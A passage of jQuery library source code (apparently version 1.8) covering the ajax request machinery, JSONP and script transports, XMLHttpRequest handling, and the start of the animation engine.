            isLocal: rlocalProtocol.test(ajaxLocParts[ 1 ]),
            global: true,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: true,
            async: true,
            /*
             timeout: 0,
             data: null,
             dataType: null,
             username: null,
             password: null,
             cache: null,
             throws: false,
             traditional: false,
             headers: {},
             */

            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": allTypes
            },

            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },

            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },

            // List of data converters
            // 1) key format is "source_type destination_type" (a single space in-between)
            // 2) the catchall symbol "*" can be used for source_type
            converters: {

                // Convert anything to text
                "* text": window.String,

                // Text to html (true = no transformation)
                "text html": true,

                // Evaluate text as a json expression
                "text json": jQuery.parseJSON,

                // Parse text as xml
                "text xml": jQuery.parseXML
            },

            // For options that shouldn't be deep extended:
            // you can add your own custom options here if
            // and when you create one that shouldn't be
            // deep extended (see ajaxExtend)
            flatOptions: {
                context: true,
                url: true
            }
        },

        ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
        ajaxTransport: addToPrefiltersOrTransports(transports),

        // Main method
        ajax: function (url, options)
        {

            // If url is an object, simulate pre-1.5 signature
            if (typeof url === "object")
            {
                options = url;
                url = undefined;
            }

            // Force options to be an object
            options = options || {};

            var // ifModified key
                ifModifiedKey,
            // Response headers
                responseHeadersString,
                responseHeaders,
            // transport
                transport,
            // timeout handle
                timeoutTimer,
            // Cross-domain detection vars
                parts,
            // To know if global events are to be dispatched
                fireGlobals,
            // Loop variable
                i,
            // Create the final options object
                s = jQuery.ajaxSetup({}, options),
            // Callbacks context
                callbackContext = s.context || s,
            // Context for global events
            // It's the callbackContext if one was provided in the options
            // and if it's a DOM node or a jQuery collection
                globalEventContext = callbackContext !== s &&
                    ( callbackContext.nodeType || callbackContext instanceof jQuery ) ?
                    jQuery(callbackContext) : jQuery.event,
            // Deferreds
                deferred = jQuery.Deferred(),
                completeDeferred = jQuery.Callbacks("once memory"),
            // Status-dependent callbacks
                statusCode = s.statusCode || {},
            // Headers (they are sent all at once)
                requestHeaders = {},
                requestHeadersNames = {},
            // The jqXHR state
                state = 0,
            // Default abort message
                strAbort = "canceled",
            // Fake xhr
                jqXHR = {

                    readyState: 0,

                    // Caches the header
                    setRequestHeader: function (name, value)
                    {
                        if (!state)
                        {
                            var lname = name.toLowerCase();
                            name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
                            requestHeaders[ name ] = value;
                        }
                        return this;
                    },

                    // Raw string
                    getAllResponseHeaders: function ()
                    {
                        return state === 2 ? responseHeadersString : null;
                    },

                    // Builds headers hashtable if needed
                    getResponseHeader: function (key)
                    {
                        var match;
                        if (state === 2)
                        {
                            if (!responseHeaders)
                            {
                                responseHeaders = {};
                                while (( match = rheaders.exec(responseHeadersString) ))
                                {
                                    responseHeaders[ match[1].toLowerCase() ] = match[ 2 ];
                                }
                            }
                            match = responseHeaders[ key.toLowerCase() ];
                        }
                        return match === undefined ? null : match;
                    },

                    // Overrides response content-type header
                    overrideMimeType: function (type)
                    {
                        if (!state)
                        {
                            s.mimeType = type;
                        }
                        return this;
                    },

                    // Cancel the request
                    abort: function (statusText)
                    {
                        statusText = statusText || strAbort;
                        if (transport)
                        {
                            transport.abort(statusText);
                        }
                        done(0, statusText);
                        return this;
                    }
                };

            // Callback for when everything is done
            // It is defined here because jslint complains if it is declared
            // at the end of the function (which would be more logical and readable)
            function done(status, nativeStatusText, responses, headers)
            {
                var isSuccess, success, error, response, modified,
                    statusText = nativeStatusText;

                // Called once
                if (state === 2)
                {
                    return;
                }

                // State is "done" now
                state = 2;

                // Clear timeout if it exists
                if (timeoutTimer)
                {
                    clearTimeout(timeoutTimer);
                }

                // Dereference transport for early garbage collection
                // (no matter how long the jqXHR object will be used)
                transport = undefined;

                // Cache response headers
                responseHeadersString = headers || "";

                // Set readyState
                jqXHR.readyState = status > 0 ? 4 : 0;

                // Get response data
                if (responses)
                {
                    response = ajaxHandleResponses(s, jqXHR, responses);
                }

                // If successful, handle type chaining
                if (status >= 200 && status < 300 || status === 304)
                {

                    // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
                    if (s.ifModified)
                    {

                        modified = jqXHR.getResponseHeader("Last-Modified");
                        if (modified)
                        {
                            jQuery.lastModified[ ifModifiedKey ] = modified;
                        }
                        modified = jqXHR.getResponseHeader("Etag");
                        if (modified)
                        {
                            jQuery.etag[ ifModifiedKey ] = modified;
                        }
                    }

                    // If not modified
                    if (status === 304)
                    {

                        statusText = "notmodified";
                        isSuccess = true;

                        // If we have data
                    } else
                    {

                        isSuccess = ajaxConvert(s, response);
                        statusText = isSuccess.state;
                        success = isSuccess.data;
                        error = isSuccess.error;
                        isSuccess = !error;
                    }
                } else
                {
                    // We extract error from statusText
                    // then normalize statusText and status for non-aborts
                    error = statusText;
                    if (!statusText || status)
                    {
                        statusText = "error";
                        if (status < 0)
                        {
                            status = 0;
                        }
                    }
                }

                // Set data for the fake xhr object
                jqXHR.status = status;
                jqXHR.statusText = ( nativeStatusText || statusText ) + "";

                // Success/Error
                if (isSuccess)
                {
                    deferred.resolveWith(callbackContext, [ success, statusText, jqXHR ]);
                } else
                {
                    deferred.rejectWith(callbackContext, [ jqXHR, statusText, error ]);
                }

                // Status-dependent callbacks
                jqXHR.statusCode(statusCode);
                statusCode = undefined;

                if (fireGlobals)
                {
                    globalEventContext.trigger("ajax" + ( isSuccess ? "Success" : "Error" ),
                        [ jqXHR, s, isSuccess ? success : error ]);
                }

                // Complete
                completeDeferred.fireWith(callbackContext, [ jqXHR, statusText ]);

                if (fireGlobals)
                {
                    globalEventContext.trigger("ajaxComplete", [ jqXHR, s ]);
                    // Handle the global AJAX counter
                    if (!( --jQuery.active ))
                    {
                        jQuery.event.trigger("ajaxStop");
                    }
                }
            }

            // Attach deferreds
            deferred.promise(jqXHR);
            jqXHR.success = jqXHR.done;
            jqXHR.error = jqXHR.fail;
            jqXHR.complete = completeDeferred.add;

            // Status-dependent callbacks
            jqXHR.statusCode = function (map)
            {
                if (map)
                {
                    var tmp;
                    if (state < 2)
                    {
                        for (tmp in map)
                        {
                            statusCode[ tmp ] = [ statusCode[tmp], map[tmp] ];
                        }
                    } else
                    {
                        tmp = map[ jqXHR.status ];
                        jqXHR.always(tmp);
                    }
                }
                return this;
            };

            // Remove hash character (#7531: and string promotion)
            // Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
            // We also use the url parameter if available
            s.url = ( ( url || s.url ) + "" ).replace(rhash, "").replace(rprotocol, ajaxLocParts[ 1 ] + "//");

            // Extract dataTypes list
            s.dataTypes = jQuery.trim(s.dataType || "*").toLowerCase().split(core_rspace);

            // A cross-domain request is in order when we have a protocol:host:port mismatch
            if (s.crossDomain == null)
            {
                parts = rurl.exec(s.url.toLowerCase());
                s.crossDomain = !!( parts &&
                    ( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
                        ( parts[ 3 ] || ( parts[ 1 ] === "http:" ? 80 : 443 ) ) !=
                            ( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? 80 : 443 ) ) )
                    );
            }

            // Convert data if not already a string
            if (s.data && s.processData && typeof s.data !== "string")
            {
                s.data = jQuery.param(s.data, s.traditional);
            }

            // Apply prefilters
            inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);

            // If request was aborted inside a prefilter, stop there
            if (state === 2)
            {
                return jqXHR;
            }

            // We can fire global events as of now if asked to
            fireGlobals = s.global;

            // Uppercase the type
            s.type = s.type.toUpperCase();

            // Determine if request has content
            s.hasContent = !rnoContent.test(s.type);

            // Watch for a new set of requests
            if (fireGlobals && jQuery.active++ === 0)
            {
                jQuery.event.trigger("ajaxStart");
            }

            // More options handling for requests with no content
            if (!s.hasContent)
            {

                // If data is available, append data to url
                if (s.data)
                {
                    s.url += ( rquery.test(s.url) ? "&" : "?" ) + s.data;
                    // #9682: remove data so that it's not used in an eventual retry
                    delete s.data;
                }

                // Get ifModifiedKey before adding the anti-cache parameter
                ifModifiedKey = s.url;

                // Add anti-cache in url if needed
                if (s.cache === false)
                {

                    var ts = jQuery.now(),
                    // try replacing _= if it is there
                        ret = s.url.replace(rts, "$1_=" + ts);

                    // if nothing was replaced, add timestamp to the end
                    s.url = ret + ( ( ret === s.url ) ? ( rquery.test(s.url) ? "&" : "?" ) + "_=" + ts : "" );
                }
            }

            // Set the correct header, if data is being sent
            if (s.data && s.hasContent && s.contentType !== false || options.contentType)
            {
                jqXHR.setRequestHeader("Content-Type", s.contentType);
            }

            // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
            if (s.ifModified)
            {
                ifModifiedKey = ifModifiedKey || s.url;
                if (jQuery.lastModified[ ifModifiedKey ])
                {
                    jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[ ifModifiedKey ]);
                }
                if (jQuery.etag[ ifModifiedKey ])
                {
                    jqXHR.setRequestHeader("If-None-Match", jQuery.etag[ ifModifiedKey ]);
                }
            }

            // Set the Accepts header for the server, depending on the dataType
            jqXHR.setRequestHeader(
                "Accept",
                s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[0] ] ?
                    s.accepts[ s.dataTypes[0] ] + ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
                    s.accepts[ "*" ]
            );

            // Check for headers option
            for (i in s.headers)
            {
                jqXHR.setRequestHeader(i, s.headers[ i ]);
            }

            // Allow custom headers/mimetypes and early abort
            if (s.beforeSend && ( s.beforeSend.call(callbackContext, jqXHR, s) === false || state === 2 ))
            {
                // Abort if not done already and return
                return jqXHR.abort();

            }

            // aborting is no longer a cancellation
            strAbort = "abort";

            // Install callbacks on deferreds
            for (i in { success: 1, error: 1, complete: 1 })
            {
                jqXHR[ i ](s[ i ]);
            }

            // Get transport
            transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);

            // If no transport, we auto-abort
            if (!transport)
            {
                done(-1, "No Transport");
            } else
            {
                jqXHR.readyState = 1;
                // Send global event
                if (fireGlobals)
                {
                    globalEventContext.trigger("ajaxSend", [ jqXHR, s ]);
                }
                // Timeout
                if (s.async && s.timeout > 0)
                {
                    timeoutTimer = setTimeout(function ()
                    {
                        jqXHR.abort("timeout");
                    }, s.timeout);
                }

                try
                {
                    state = 1;
                    transport.send(requestHeaders, done);
                } catch (e)
                {
                    // Propagate exception as error if not done
                    if (state < 2)
                    {
                        done(-1, e);
                        // Simply rethrow otherwise
                    } else
                    {
                        throw e;
                    }
                }
            }

            return jqXHR;
        },

        // Counter for holding the number of active queries
        active: 0,

        // Last-Modified header cache for next request
        lastModified: {},
        etag: {}

    });

    /* Handles responses to an ajax request:
     * - sets all responseXXX fields accordingly
     * - finds the right dataType (mediates between content-type and expected dataType)
     * - returns the corresponding response
     */
    function ajaxHandleResponses(s, jqXHR, responses)
    {

        var ct, type, finalDataType, firstDataType,
            contents = s.contents,
            dataTypes = s.dataTypes,
            responseFields = s.responseFields;

        // Fill responseXXX fields
        for (type in responseFields)
        {
            if (type in responses)
            {
                jqXHR[ responseFields[type] ] = responses[ type ];
            }
        }

        // Remove auto dataType and get content-type in the process
        while (dataTypes[ 0 ] === "*")
        {
            dataTypes.shift();
            if (ct === undefined)
            {
                ct = s.mimeType || jqXHR.getResponseHeader("content-type");
            }
        }

        // Check if we're dealing with a known content-type
        if (ct)
        {
            for (type in contents)
            {
                if (contents[ type ] && contents[ type ].test(ct))
                {
                    dataTypes.unshift(type);
                    break;
                }
            }
        }

        // Check to see if we have a response for the expected dataType
        if (dataTypes[ 0 ] in responses)
        {
            finalDataType = dataTypes[ 0 ];
        } else
        {
            // Try convertible dataTypes
            for (type in responses)
            {
                if (!dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[0] ])
                {
                    finalDataType = type;
                    break;
                }
                if (!firstDataType)
                {
                    firstDataType = type;
                }
            }
            // Or just use first one
            finalDataType = finalDataType || firstDataType;
        }

        // If we found a dataType
        // We add the dataType to the list if needed
        // and return the corresponding response
        if (finalDataType)
        {
            if (finalDataType !== dataTypes[ 0 ])
            {
                dataTypes.unshift(finalDataType);
            }
            return responses[ finalDataType ];
        }
    }

// Chain conversions given the request and the original response
    function ajaxConvert(s, response)
    {

        var conv, conv2, current, tmp,
        // Work with a copy of dataTypes in case we need to modify it for conversion
            dataTypes = s.dataTypes.slice(),
            prev = dataTypes[ 0 ],
            converters = {},
            i = 0;

        // Apply the dataFilter if provided
        if (s.dataFilter)
        {
            response = s.dataFilter(response, s.dataType);
        }

        // Create converters map with lowercased keys
        if (dataTypes[ 1 ])
        {
            for (conv in s.converters)
            {
                converters[ conv.toLowerCase() ] = s.converters[ conv ];
            }
        }

        // Convert to each sequential dataType, tolerating list modification
        for (; (current = dataTypes[++i]);)
        {

            // There's only work to do if current dataType is non-auto
            if (current !== "*")
            {

                // Convert response if prev dataType is non-auto and differs from current
                if (prev !== "*" && prev !== current)
                {

                    // Seek a direct converter
                    conv = converters[ prev + " " + current ] || converters[ "* " + current ];

                    // If none found, seek a pair
                    if (!conv)
                    {
                        for (conv2 in converters)
                        {

                            // If conv2 outputs current
                            tmp = conv2.split(" ");
                            if (tmp[ 1 ] === current)
                            {

                                // If prev can be converted to accepted input
                                conv = converters[ prev + " " + tmp[ 0 ] ] ||
                                    converters[ "* " + tmp[ 0 ] ];
                                if (conv)
                                {
                                    // Condense equivalence converters
                                    if (conv === true)
                                    {
                                        conv = converters[ conv2 ];

                                        // Otherwise, insert the intermediate dataType
                                    } else if (converters[ conv2 ] !== true)
                                    {
                                        current = tmp[ 0 ];
                                        dataTypes.splice(i--, 0, current);
                                    }

                                    break;
                                }
                            }
                        }
                    }

                    // Apply converter (if not an equivalence)
                    if (conv !== true)
                    {

                        // Unless errors are allowed to bubble, catch and return them
                        if (conv && s["throws"])
                        {
                            response = conv(response);
                        } else
                        {
                            try
                            {
                                response = conv(response);
                            } catch (e)
                            {
                                return { state: "parsererror", error: conv ? e : "No conversion from " + prev + " to " + current };
                            }
                        }
                    }
                }

                // Update prev for next iteration
                prev = current;
            }
        }

        return { state: "success", data: response };
    }

    var oldCallbacks = [],
        rquestion = /\?/,
        rjsonp = /(=)\?(?=&|$)|\?\?/,
        nonce = jQuery.now();

// Default jsonp settings
    jQuery.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function ()
        {
            var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
            this[ callback ] = true;
            return callback;
        }
    });

// Detect, normalize options and install callbacks for jsonp requests
    jQuery.ajaxPrefilter("json jsonp", function (s, originalSettings, jqXHR)
    {

        var callbackName, overwritten, responseContainer,
            data = s.data,
            url = s.url,
            hasCallback = s.jsonp !== false,
            replaceInUrl = hasCallback && rjsonp.test(url),
            replaceInData = hasCallback && !replaceInUrl && typeof data === "string" && !( s.contentType || "" ).indexOf("application/x-www-form-urlencoded") &&
                rjsonp.test(data);

        // Handle iff the expected data type is "jsonp" or we have a parameter to set
        if (s.dataTypes[ 0 ] === "jsonp" || replaceInUrl || replaceInData)
        {

            // Get callback name, remembering preexisting value associated with it
            callbackName = s.jsonpCallback = jQuery.isFunction(s.jsonpCallback) ?
                s.jsonpCallback() :
                s.jsonpCallback;
            overwritten = window[ callbackName ];

            // Insert callback into url or form data
            if (replaceInUrl)
            {
                s.url = url.replace(rjsonp, "$1" + callbackName);
            } else if (replaceInData)
            {
                s.data = data.replace(rjsonp, "$1" + callbackName);
            } else if (hasCallback)
            {
                s.url += ( rquestion.test(url) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
            }

            // Use data converter to retrieve json after script execution
            s.converters["script json"] = function ()
            {
                if (!responseContainer)
                {
                    jQuery.error(callbackName + " was not called");
                }
                return responseContainer[ 0 ];
            };

            // force json dataType
            s.dataTypes[ 0 ] = "json";

            // Install callback
            window[ callbackName ] = function ()
            {
                responseContainer = arguments;
            };

            // Clean-up function (fires after converters)
            jqXHR.always(function ()
            {
                // Restore preexisting value
                window[ callbackName ] = overwritten;

                // Save back as free
                if (s[ callbackName ])
                {
                    // make sure that re-using the options doesn't screw things around
                    s.jsonpCallback = originalSettings.jsonpCallback;

                    // save the callback name for future use
                    oldCallbacks.push(callbackName);
                }

                // Call if it was a function and we have a response
                if (responseContainer && jQuery.isFunction(overwritten))
                {
                    overwritten(responseContainer[ 0 ]);
                }

                responseContainer = overwritten = undefined;
            });

            // Delegate to script
            return "script";
        }
    });
// Install script dataType
    jQuery.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function (text)
            {
                jQuery.globalEval(text);
                return text;
            }
        }
    });

// Handle cache's special case and global
    jQuery.ajaxPrefilter("script", function (s)
    {
        if (s.cache === undefined)
        {
            s.cache = false;
        }
        if (s.crossDomain)
        {
            s.type = "GET";
            s.global = false;
        }
    });

// Bind script tag hack transport
    jQuery.ajaxTransport("script", function (s)
    {

        // This transport only deals with cross domain requests
        if (s.crossDomain)
        {

            var script,
                head = document.head || document.getElementsByTagName("head")[0] || document.documentElement;

            return {

                send: function (_, callback)
                {

                    script = document.createElement("script");

                    script.async = "async";

                    if (s.scriptCharset)
                    {
                        script.charset = s.scriptCharset;
                    }

                    script.src = s.url;

                    // Attach handlers for all browsers
                    script.onload = script.onreadystatechange = function (_, isAbort)
                    {

                        if (isAbort || !script.readyState || /loaded|complete/.test(script.readyState))
                        {

                            // Handle memory leak in IE
                            script.onload = script.onreadystatechange = null;

                            // Remove the script
                            if (head && script.parentNode)
                            {
                                head.removeChild(script);
                            }

                            // Dereference the script
                            script = undefined;

                            // Callback if not abort
                            if (!isAbort)
                            {
                                callback(200, "success");
                            }
                        }
                    };
                    // Use insertBefore instead of appendChild  to circumvent an IE6 bug.
                    // This arises when a base node is used (#2709 and #4378).
                    head.insertBefore(script, head.firstChild);
                },

                abort: function ()
                {
                    if (script)
                    {
                        script.onload(0, 1);
                    }
                }
            };
        }
    });
    var xhrCallbacks,
    // #5280: Internet Explorer will keep connections alive if we don't abort on unload
        xhrOnUnloadAbort = window.ActiveXObject ? function ()
        {
            // Abort all pending requests
            for (var key in xhrCallbacks)
            {
                xhrCallbacks[ key ](0, 1);
            }
        } : false,
        xhrId = 0;

// Functions to create xhrs
    function createStandardXHR()
    {
        try
        {
            return new window.XMLHttpRequest();
        } catch (e)
        {
        }
    }

    function createActiveXHR()
    {
        try
        {
            return new window.ActiveXObject("Microsoft.XMLHTTP");
        } catch (e)
        {
        }
    }

// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
    jQuery.ajaxSettings.xhr = window.ActiveXObject ?
        /* Microsoft failed to properly
         * implement the XMLHttpRequest in IE7 (can't request local files),
         * so we use the ActiveXObject when it is available
         * Additionally XMLHttpRequest can be disabled in IE7/IE8 so
         * we need a fallback.
         */
        function ()
        {
            return !this.isLocal && createStandardXHR() || createActiveXHR();
        } :
        // For all other browsers, use the standard XMLHttpRequest object
        createStandardXHR;

// Determine support properties
    (function (xhr)
    {
        jQuery.extend(jQuery.support, {
            ajax: !!xhr,
            cors: !!xhr && ( "withCredentials" in xhr )
        });
    })(jQuery.ajaxSettings.xhr());

// Create transport if the browser can provide an xhr
    if (jQuery.support.ajax)
    {

        jQuery.ajaxTransport(function (s)
        {
            // Cross domain only allowed if supported through XMLHttpRequest
            if (!s.crossDomain || jQuery.support.cors)
            {

                var callback;

                return {
                    send: function (headers, complete)
                    {

                        // Get a new xhr
                        var handle, i,
                            xhr = s.xhr();

                        // Open the socket
                        // Passing null username, generates a login popup on Opera (#2865)
                        if (s.username)
                        {
                            xhr.open(s.type, s.url, s.async, s.username, s.password);
                        } else
                        {
                            xhr.open(s.type, s.url, s.async);
                        }

                        // Apply custom fields if provided
                        if (s.xhrFields)
                        {
                            for (i in s.xhrFields)
                            {
                                xhr[ i ] = s.xhrFields[ i ];
                            }
                        }

                        // Override mime type if needed
                        if (s.mimeType && xhr.overrideMimeType)
                        {
                            xhr.overrideMimeType(s.mimeType);
                        }

                        // X-Requested-With header
                        // For cross-domain requests, seeing as conditions for a preflight are
                        // akin to a jigsaw puzzle, we simply never set it to be sure.
                        // (it can always be set on a per-request basis or even using ajaxSetup)
                        // For same-domain requests, won't change header if already provided.
                        if (!s.crossDomain && !headers["X-Requested-With"])
                        {
                            headers[ "X-Requested-With" ] = "XMLHttpRequest";
                        }

                        // Need an extra try/catch for cross domain requests in Firefox 3
                        try
                        {
                            for (i in headers)
                            {
                                xhr.setRequestHeader(i, headers[ i ]);
                            }
                        } catch (_)
                        {
                        }

                        // Do send the request
                        // This may raise an exception which is actually
                        // handled in jQuery.ajax (so no try/catch here)
                        xhr.send(( s.hasContent && s.data ) || null);

                        // Listener
                        callback = function (_, isAbort)
                        {

                            var status,
                                statusText,
                                responseHeaders,
                                responses,
                                xml;

                            // Firefox throws exceptions when accessing properties
                            // of an xhr when a network error occurred
                            // http://helpful.knobs-dials.com/index.php/Component_returned_failure_code:_0x80040111_(NS_ERROR_NOT_AVAILABLE)
                            try
                            {

                                // Was never called and is aborted or complete
                                if (callback && ( isAbort || xhr.readyState === 4 ))
                                {

                                    // Only called once
                                    callback = undefined;

                                    // Do not keep as active anymore
                                    if (handle)
                                    {
                                        xhr.onreadystatechange = jQuery.noop;
                                        if (xhrOnUnloadAbort)
                                        {
                                            delete xhrCallbacks[ handle ];
                                        }
                                    }

                                    // If it's an abort
                                    if (isAbort)
                                    {
                                        // Abort it manually if needed
                                        if (xhr.readyState !== 4)
                                        {
                                            xhr.abort();
                                        }
                                    } else
                                    {
                                        status = xhr.status;
                                        responseHeaders = xhr.getAllResponseHeaders();
                                        responses = {};
                                        xml = xhr.responseXML;

                                        // Construct response list
                                        if (xml && xml.documentElement /* #4958 */)
                                        {
                                            responses.xml = xml;
                                        }

                                        // When requesting binary data, IE6-9 will throw an exception
                                        // on any attempt to access responseText (#11426)
                                        try
                                        {
                                            responses.text = xhr.responseText;
                                        } catch (e)
                                        {
                                        }

                                        // Firefox throws an exception when accessing
                                        // statusText for faulty cross-domain requests
                                        try
                                        {
                                            statusText = xhr.statusText;
                                        } catch (e)
                                        {
                                            // We normalize with Webkit giving an empty statusText
                                            statusText = "";
                                        }

                                        // Filter status for non standard behaviors

                                        // If the request is local and we have data: assume a success
                                        // (success with no data won't get notified, that's the best we
                                        // can do given current implementations)
                                        if (!status && s.isLocal && !s.crossDomain)
                                        {
                                            status = responses.text ? 200 : 404;
                                            // IE - #1450: sometimes returns 1223 when it should be 204
                                        } else if (status === 1223)
                                        {
                                            status = 204;
                                        }
                                    }
                                }
                            } catch (firefoxAccessException)
                            {
                                if (!isAbort)
                                {
                                    complete(-1, firefoxAccessException);
                                }
                            }

                            // Call complete if needed
                            if (responses)
                            {
                                complete(status, statusText, responses, responseHeaders);
                            }
                        };

                        if (!s.async)
                        {
                            // if we're in sync mode we fire the callback
                            callback();
                        } else if (xhr.readyState === 4)
                        {
                            // (IE6 & IE7) if it's in cache and has been
                            // retrieved directly we need to fire the callback
                            setTimeout(callback, 0);
                        } else
                        {
                            handle = ++xhrId;
                            if (xhrOnUnloadAbort)
                            {
                                // Create the active xhrs callbacks list if needed
                                // and attach the unload handler
                                if (!xhrCallbacks)
                                {
                                    xhrCallbacks = {};
                                    jQuery(window).unload(xhrOnUnloadAbort);
                                }
                                // Add to list of active xhrs callbacks
                                xhrCallbacks[ handle ] = callback;
                            }
                            xhr.onreadystatechange = callback;
                        }
                    },

                    abort: function ()
                    {
                        if (callback)
                        {
                            callback(0, 1);
                        }
                    }
                };
            }
        });
    }
    var fxNow, timerId,
        rfxtypes = /^(?:toggle|show|hide)$/,
        rfxnum = new RegExp("^(?:([-+])=|)(" + core_pnum + ")([a-z%]*)$", "i"),
        rrun = /queueHooks$/,
        animationPrefilters = [ defaultPrefilter ],
        tweeners = {
            "*": [function (prop, value)
            {
                var end, unit,
                    tween = this.createTween(prop, value),
                    parts = rfxnum.exec(value),
                    target = tween.cur(),
                    start = +target || 0,
                    scale = 1,
                    maxIterations = 20;

                if (parts)
                {
                    end = +parts[2];
                    unit = parts[3] || ( jQuery.cssNumber[ prop ] ? "" : "px" );

                    // We need to compute starting value
                    if (unit !== "px" && start)
                    {
                        // Iteratively approximate from a nonzero starting point
                        // Prefer the current property, because this process will be trivial if it uses the same units
                        // Fallback to end or a simple constant
                        start = jQuery.css(tween.elem, prop, true) || end || 1;

                        do {
                            // If previous iteration zeroed out, double until we get *something*
                            // Use a string for doubling factor so we don't accidentally see scale as unchanged below
                            scale = scale || ".5";

                            // Adjust and apply
                            start = start / scale;
                            jQuery.style(tween.elem, prop, start + unit);

                            // Update scale, tolerating zero or NaN from tween.cur()
                            // And breaking the loop if scale is unchanged or perfect, or if we've just had enough
                        } while (scale !== (scale = tween.cur() / target) && scale !== 1 && --maxIterations);
                    }

                    tween.unit = unit;
                    tween.start = start;
                    // If a +=/-= token was provided, we're doing a relative animation
                    tween.end = parts[1] ? start + ( parts[1] + 1 ) * end : end;
                }
                return tween;
            }]
        };

// Animations created synchronously will run synchronously
    function createFxNow()
    {
        setTimeout(function ()
        {
            fxNow = undefined;
        }, 0);
        return ( fxNow = jQuery.now() );
    }

    function createTweens(animation, props)
    {
        jQuery.each(props, function (prop, value)
        {
            var collection = ( tweeners[ prop ] || [] ).concat(tweeners[ "*" ]),
                index = 0,
                length = collection.length;
            for (; index < length; index++)
            {
                if (collection[ index ].call(animation, prop, value))
                {

                    // we're done with this property
                    return;
                }
            }
        });
    }

    function Animation(elem, properties, options)
    {
        var result,
            index = 0,
            tweenerIndex = 0,
            length = animationPrefilters.length,
            deferred = jQuery.Deferred().always(function ()
            {
                // don't match elem in the :animated selector
                delete tick.elem;
            }),
            tick = function ()
            {
                var currentTime = fxNow || createFxNow(),
                    remaining = Math.max(0, animation.startTime + animation.duration - currentTime),
                // archaic crash bug won't allow us to use 1 - ( 0.5 || 0 ) (#12497)
                    temp = remaining / animation.duration || 0,
                    percent = 1 - temp,
                    index = 0,
                    length = animation.tweens.length;

                for (; index < length; index++)
                {
                    animation.tweens[ index ].run(percent);
                }

                deferred.notifyWith(elem, [ animation, percent, remaining ]);

                if (percent < 1 && length)
                {
                    return remaining;
                } else
                {
                    deferred.resolveWith(elem, [ animation ]);
                    return false;
                }
            },
            animation = deferred.promise({
                elem: elem,
                props: jQuery.extend({}, properties),
                opts: jQuery.extend(true, { specialEasing: {} }, options),
                originalProperties: properties,
                originalOptions: options,
                startTime: fxNow || createFxNow(),
                duration: options.duration,
                tweens: [],
                createTween: function (prop, end, easing)
                {
                    var tween = jQuery.Tween(elem, animation.opts, prop, end,
                        animation.opts.specialEasing[ prop ] || animation.opts.easing);
                    animation.tweens.push(tween);
                    return tween;
                },
                stop: function (gotoEnd)
                {
                    var index = 0,
                    // if we are going to the end, we want to run all the tweens
                    // otherwise we skip this part
                        length = gotoEnd ? animation.tweens.length : 0;

                    for (; index < length; index++)
                    {
                        animation.tweens[ index ].run(1);
                    }

                    // resolve when we played the last frame
                    // otherwise, reject
                    if (gotoEnd)
                    {
                        deferred.resolveWith(elem, [ animation, gotoEnd ]);
                    } else
                    {
                        deferred.rejectWith(elem, [ animation, gotoEnd ]);
                    }
                    return this;
                }
            }),
            props = animation.props;

        propFilter(props, animation.opts.specialEasing);

        for (; index < length; index++)
        {
            result = animationPrefilters[ index ].call(animation, elem, props, animation.opts);
            if (result)
            {
                return result;
            }
        }

        createTweens(animation, props);

        if (jQuery.isFunction(animation.opts.start))
        {
            animation.opts.start.call(elem, animation);
        }

        jQuery.fx.timer(
            jQuery.extend(tick, {
                anim: animation,
                queue: animation.opts.queue,
                elem: elem
            })
        );

        // attach callbacks from options
        return animation.progress(animation.opts.progress)
            .done(animation.opts.done, animation.opts.complete)
            .fail(animation.opts.fail)
            .always(animation.opts.always);
    }

    function propFilter(props, specialEasing)
    {
        var index, name, easing, value, hooks;

        // camelCase, specialEasing and expand cssHook pass
        for (index in props)
        {
            name = jQuery.camelCase(index);
            easing = specialEasing[ name ];
            value = props[ index ];
            if (jQuery.isArray(value))
            {
                easing = value[ 1 ];
                value = props[ index ] = value[ 0 ];
            }

            if (index !== name)
            {
                props[ name ] = value;
                delete props[ index ];
            }

            hooks = jQuery.cssHooks[ name ];
            if (hooks && "expand" in hooks)
            {
                value = hooks.expand(value);
                delete props[ name ];

                // not quite $.extend, this wont overwrite keys already present.
                // also - reusing 'index' from above because we have the correct "name"
                for (index in value)
                {
                    if (!( index in props ))
                    {
                        props[ index ] = value[ index ];
                        specialEasing[ index ] = easing;
                    }
                }
            } else
            {
                specialEasing[ name ] = easing;
            }
        }
    }

    jQuery.Animation = jQuery.extend(Animation, {

        tweener: function (props, callback)
        {
            if (jQuery.isFunction(props))
            {
                callback = props;
                props = [ "*" ];
            } else
            {
                props = props.split(" ");
            }

            var prop,
                index = 0,
                length = props.length;

            for (; index < length; index++)
            {
                prop = props[ index ];
                tweeners[ prop ] = tweeners[ prop ] || [];
                tweeners[ prop ].unshift(callback);
            }
        },

        prefilter: function (callback, prepend)
        {
            if (prepend)
            {
                animationPrefilters.unshift(callback);
            } else
            {
                animationPrefilters.push(callback);
            }
        }
    });

    function defaultPrefilter(elem, props, opts)
    {
        var index, prop, value, length, dataShow, toggle, tween, hooks, oldfire,
            anim = this,
            style = elem.style,
            orig = {},
            handled = [],
            hidden = elem.nodeType && isHidden(elem);

        // handle queue: false promises
        if (!opts.queue)
        {
            hooks = jQuery._queueHooks(elem, "fx");
